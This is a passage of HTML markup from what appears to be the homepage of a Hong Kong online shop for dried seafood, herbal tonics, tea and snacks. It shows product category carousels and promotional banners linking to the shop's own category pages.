															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/魚翅-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/魚翅-1-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/魚翅-1-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/魚翅-1-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/魚翅-1-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/魚翅-1-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/魚翅-1-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/魚翅-1.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								魚翅						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme-dark box-title-default  elementor-repeater-item-41de634 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e8%9f%b2%e8%8d%89-2/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-7-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-7-1-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-7-1-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-7-1-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-7-1-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-7-1-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-7-1-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-7-1.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								蟲草						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme-dark box-title-default  elementor-repeater-item-b3b1396 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e7%87%95%e7%aa%a9-2/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-2-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-2-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-2-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-2-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-2-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-2-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/網頁首頁產品分類圖-2.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								燕窩						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
									</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-802a21e elementor-widget elementor-widget-wd_infobox_carousel" data-id="802a21e" data-element_type="widget" data-widget_type="wd_infobox_carousel.default">
				<div class="elementor-widget-container">
					<div class="woodmart-carousel-container info-box-carousel-wrapper woodmart-carousel-spacing-20" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel info-box-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
																<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-large  elementor-repeater-item-f979e7a cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e5%85%83%e8%b2%9d-2/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/元貝-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/元貝-1-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/元貝-1-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/元貝-1-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/元貝-1-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/元貝-1-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/元貝-1-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/元貝-1.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								元貝						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-large  elementor-repeater-item-589c524 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e9%b9%bf%e8%8c%b8%e5%8f%83%e9%a1%9e/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/鹿茸參類-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/鹿茸參類-1-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/鹿茸參類-1-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/鹿茸參類-1-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/鹿茸參類-1-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/鹿茸參類-1-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/鹿茸參類-1-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/鹿茸參類-1.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								鹿茸參類						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-large  elementor-repeater-item-67fb498 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e8%8f%87%e9%a1%9e/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/菇類-1-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/菇類-1-2-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/菇類-1-2-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/菇類-1-2-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/菇類-1-2-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/菇類-1-2-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/菇類-1-2-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/菇類-1-2.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								菇類						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-large  elementor-repeater-item-c1b3c8c cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e9%a4%8a%e7%94%9f%e8%97%a5%e6%9d%90/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/養生藥材-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/08/養生藥材-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/養生藥材-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/養生藥材-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/養生藥材-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/養生藥材-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/養生藥材-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/養生藥材.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								養生藥材						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-large  elementor-repeater-item-529a946 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e4%b9%be%e6%b5%b7%e7%94%a2/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/乾海產-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/乾海產-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/乾海產-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/乾海產-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/乾海產-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/乾海產-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/乾海產-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/乾海產.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								乾海產						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-large  elementor-repeater-item-18e3e11 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e6%80%a5%e5%87%8d/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/急涷-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/急涷-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/急涷-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/急涷-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/急涷-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/急涷-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/急涷-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/急涷.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								急涷						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-large  elementor-repeater-item-b60c92e cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e6%b9%af%e6%96%99%e5%8d%97%e5%8c%97%e8%b2%a8/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/湯料南北貨-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/湯料南北貨-1-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/湯料南北貨-1-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/湯料南北貨-1-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/湯料南北貨-1-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/湯料南北貨-1-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/湯料南北貨-1-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/湯料南北貨-1.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								湯料南北貨						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
									</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2606022 elementor-widget elementor-widget-wd_infobox_carousel" data-id="2606022" data-element_type="widget" data-widget_type="wd_infobox_carousel.default">
				<div class="elementor-widget-container">
					<div class="woodmart-carousel-container info-box-carousel-wrapper woodmart-carousel-spacing-30" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="6" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel info-box-carousel owl-items-lg-6 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
																<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-e111fa9 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e8%8c%b6%e9%a1%9e/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/茶-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/茶-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/茶-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/茶-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/茶-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/茶-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/茶-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/茶.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								茶類						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-b4b18ce cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e9%a3%b2%e5%93%81/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/飲品沖劑-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/飲品沖劑-1-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/飲品沖劑-1-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/飲品沖劑-1-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/飲品沖劑-1-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/飲品沖劑-1-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/飲品沖劑-1-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/飲品沖劑-1.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								飲品沖劑						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-853393a cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e5%8d%b3%e9%a3%9f/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/即食-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/即食-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/即食-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/即食-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/即食-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/即食-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/即食-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/即食.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								即食						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-dd51944 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e9%9b%b6%e9%a3%9f/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/零食-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/08/零食-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/零食-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/零食-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/零食-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/零食-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/零食-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/零食.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								零食						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-d4995c9 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e5%85%b6%e4%bb%96%e9%9b%9c%e8%b2%a8/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/其他雜類-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/其他雜類-1-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/其他雜類-1-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/其他雜類-1-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/其他雜類-1-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/其他雜類-1-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/其他雜類-1-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/其他雜類-1.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								其他雜貨						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-default  elementor-repeater-item-a1f6a63 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e9%80%81%e7%a6%ae/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-4-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-4-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-4-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-4-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-4-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-4-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-4.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								禮盒						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
									</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6907599 elementor-widget elementor-widget-wd_banner_carousel" data-id="6907599" data-element_type="widget" data-widget_type="wd_banner_carousel.default">
				<div class="elementor-widget-container">
					<div class="woodmart-carousel-container banners-carousel-wrapper woodmart-carousel-spacing-30" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="1">
			<div class="owl-carousel banners-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-1">
																<div class="promo-banner-wrapper elementor-repeater-item-2953423">
			<div class="promo-banner banner-vr-align-top banner-hr-align-left banner-default banner-hover-none color-scheme- banner-btn-size-extra-small banner-btn-style-default wd-display-image cursor-pointer" onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e7%86%b1%e9%96%80%e6%8e%a8%e4%bb%8b/'">
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁BANNER-21.jpg" class="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner">
					<div class="content-banner text-left">
						<div class="banner-title-wrap banner-title-default">
						
											</div>

					
									</div>
			</div>
		</div>
		</div>
																		<div class="promo-banner-wrapper elementor-repeater-item-e03e134">
			<div class="promo-banner banner-vr-align-top banner-hr-align-left banner-default banner-hover-none color-scheme- banner-btn-size-extra-small banner-btn-style-default wd-display-image cursor-pointer" onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e9%80%81%e7%a6%ae/'">
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁BANNER-22.jpg" class="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner">
					<div class="content-banner text-left">
						<div class="banner-title-wrap banner-title-default">
						
											</div>

					
									</div>
			</div>
		</div>
		</div>
																		<div class="promo-banner-wrapper elementor-repeater-item-4e8feb0">
			<div class="promo-banner banner-vr-align-top banner-hr-align-left banner-default banner-hover-none color-scheme- banner-btn-size-extra-small banner-btn-style-default wd-display-image cursor-pointer" onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e7%94%a2%e5%89%8d%e7%94%a2%e5%be%8c/'">
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/產前產後-10.jpg" class="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner">
					<div class="content-banner text-left">
						<div class="banner-title-wrap banner-title-default">
						
											</div>

					
									</div>
			</div>
		</div>
		</div>
																		<div class="promo-banner-wrapper elementor-repeater-item-7136039">
			<div class="promo-banner banner-vr-align-top banner-hr-align-left banner-default banner-hover-none color-scheme- banner-btn-size-extra-small banner-btn-style-default wd-display-image cursor-pointer" onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e9%81%8e%e5%a4%a7%e7%a6%ae/'">
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/81.jpg" class="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner">
					<div class="content-banner text-left">
						<div class="banner-title-wrap banner-title-default">
						
											</div>

					
									</div>
			</div>
		</div>
		</div>
									</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d9d0056 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d9d0056" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80885da" data-id="80885da" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-efd8bae elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="efd8bae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7ae58a" data-id="c7ae58a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e229953 elementor-widget elementor-widget-image" data-id="e229953" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="960" height="240" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-5.png" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-5.png 960w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-5-300x75.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-5-768x192.png 768w" sizes="auto, (max-width: 960px) 100vw, 960px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
